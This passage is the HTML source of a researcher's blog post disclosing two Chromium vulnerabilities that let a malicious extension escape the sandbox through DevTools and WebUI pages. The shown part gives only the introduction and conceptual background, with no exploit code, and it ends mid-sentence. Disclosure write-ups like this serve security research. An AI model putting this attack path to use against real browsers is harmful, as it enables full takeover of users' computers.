




<file: blog/posts/chrome_sandbox_escape.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Escaping the Chrome Sandbox Through DevTools</title>

    <meta name="description" content="This blog post details how I found CVE-2024-6778 and CVE-2024-5836, which are vulnerabilities within the Chromium web browser which allowed for a sandbox escape from a browser extension.">
    <meta property="og:title" content="Escaping the Chrome Sandbox Through DevTools">
    <meta property="og:url" content="https://red60.us/blog/posts/chrome_sandbox_escape.html">
    <meta property="og:description" content="This blog post details how I found CVE-2024-6778 and CVE-2024-5836, which are vulnerabilities within the Chromium web browser which allowed for a sandbox escape from a browser extension.">
    <meta property="og:image" content="https://red60.us/assets/img/icon-512.png">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#0a080f">

    <link rel="stylesheet" href="/assets/css/main.css?v=20261107a">
    

    
    
  </head>
  <body>
    <header>
      <nav>
        <a href="/" id="name_container">
          <img id="site_logo" srcset="/assets/img/icon-96.png 2x" src="/assets/img/icon-48.png" width="48px" height="48px" alt="website logo">
          <h1 id="site_name">Red60</h1>
        </a>
        <div id="links_container">
          <a href="/">About</a>
          <a href="/projects/">Projects</a>
          <a href="/blog/">Blog</a>
        </div>
      </nav>
    </header>

    <div id="content_wrapper">
      <div id="article_div">
        
  <h1>Escaping the Chrome Sandbox Through DevTools</h1>
  <p><i>By Red on 10/16/24</i></p>
  <h2>Introduction</h2>
<p>This blog post details how I found CVE-2024-6778 and CVE-2024-5836, which are vulnerabilities within the Chromium web browser which allowed for a sandbox escape from a browser extension (with a tiny bit of user interaction). Eventually, Google paid me $20,000 for this bug report. </p>
<p>In short, these bugs allowed a malicious Chrome extension to run any shell command on your PC, which might then be used to install some even worse malware. Instead of merely stealing your passwords and compromising your browser, an attacker could take control of your entire operating system. </p>
<h2>WebUIs and the Chrome Sandbox</h2>
<p>All untrusted code that Chromium runs is sandboxed, which means that it runs in an isolated environment that cannot access anything it's not supposed to. In practice, this means that the Javascript code that runs in a Chrome extension can only interact with itself and the Javascript APIs it has access to. Which APIs an extension has access to is dependent on the <a href="https://developer.chrome.com/docs/extensions/reference/permissions-list">permissions</a> that the user grants it. However, the worst that you can really do with these permissions is steal someone's logins and browser history. Everything is supposed to stay contained to within the browser.</p>
<p>Additionally, Chromium has a few webpages that it uses for displaying its GUI, using a mechanism called <a href="https://chromium.googlesource.com/chromium/src/+/main/docs/webui_explainer.md">WebUI</a>. These are prefixed with the <code>chrome://</code> URL protocol, and include ones you've probably used like <code>chrome://settings</code> and <code>chrome://history</code>. Their purpose is to provide the user-facing UI for Chromium's features, while being written with web technologies such as HTML, CSS, and Javascript. Because they need to display and modify information that is specific to the internals of the browser, they are considered to be privileged, which means they have access to private APIs that are used nowhere else. These private APIs allow the Javascript code running on the WebUI frontend to communicate with native C++ code in the browser itself.</p>
<p>Preventing an attacker from accessing WebUIs is important because code that runs on a WebUI page can bypass the Chromium sandbox entirely. For example, on <code>chrome://downloads</code>, clicking on a download for a <code>.exe</code> file will run the executable, and thus if this action was performed via a malicious script, that script can escape the sandbox.</p>
<p>Running untrusted Javascript on <code>chrome://</code> pages is a common attack vector, so the receiving end of these private APIs perform some validation to ensure that they're not doing anything that the user 